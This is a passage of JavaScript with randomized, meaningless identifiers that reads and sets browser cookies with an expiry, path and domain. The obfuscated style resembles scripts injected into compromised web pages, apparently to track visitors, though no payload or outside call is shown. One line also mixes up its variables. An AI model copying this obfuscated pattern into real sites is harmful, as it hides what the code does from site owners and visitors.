    var camevuqylofowe = tyse.indexOf("; " + xycywelocefag);

	    if (camevuqylofowe == -1) {	         camevuqylofowe = tyse.indexOf(xycywelocefag);        if (camevuqylofowe != 0) return null;
    } else {         camevuqylofowe += 2;     }
    var pawukecox = document.cookie.indexOf(";", camevuqylofowe); 	 	      if (pawukecox == -1) {

          pawukecox = tyse.length;
      }

      return unescape(tyse.substring(camevuqylofowe + xycywelocefag.length, pawukecox)); 
}		



function gexyre(cexamezuxinej,keripelonokupiq,zoxumemoryxyso, vyhohu, qotasajamexy) { 		 var pivysekefocif = new Date(); 		 var cyxujano = new Date();

  cyxujano.setTime(pivysekefocif.getTime() + 1000*60*zoxumemoryxyso);   document.cookie = cexamezuxinej+"="+escape(keripelonokupiq) + ";expires="+cyxujano.toGMTString() + ";path=" + vyhohu + ";domain=" + qotasajamexy;
}